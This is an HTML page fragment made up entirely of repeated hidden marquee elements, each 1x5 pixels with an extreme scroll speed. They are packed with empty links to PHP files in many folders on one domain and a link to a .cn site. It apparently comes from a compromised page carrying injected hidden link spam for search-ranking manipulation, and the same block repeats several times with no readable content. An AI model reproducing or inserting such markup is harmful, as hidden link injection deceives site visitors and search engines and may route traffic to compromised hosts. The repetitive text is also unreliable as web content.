href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
</body>
</html>